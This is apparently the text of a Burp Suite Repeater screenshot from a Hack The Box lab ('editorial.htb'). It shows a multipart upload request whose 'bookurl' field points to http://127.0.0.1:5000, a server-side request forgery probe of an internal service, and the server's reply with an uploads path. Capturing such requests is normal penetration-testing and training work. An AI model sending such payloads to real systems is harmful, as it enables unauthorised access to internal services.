 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://editorial.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrqB
8uj7MBKsA2TcA
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer:
http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryrqB8uj7MBK
sA2TcA
14 Content-Disposition: form-data;
name="bookurl"
15
16 http://127.0.0.1:5000
17 ------WebKitFormBoundaryrqB8uj7MBK
sA2TcA
18 Content-Disposition: form-data;
name="bookfile"; filename=""
19 Content-Type:
application/octet-stream
20
21
22 ------WebKitFormBoundaryrqB8uj7MBK
sA2TcA--
23
? Search 0 highlights
Response
Pretty Raw Hex R... \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 11 Oct 2024 15:43:29
GMT
4 Content-Type: text/html;
charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/5d69cfe9-2d6c-4bb7-
b66d-8a62b24638cc
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 222 bytes | 42 millis
Event log (3) All issues Memory: 143.1MB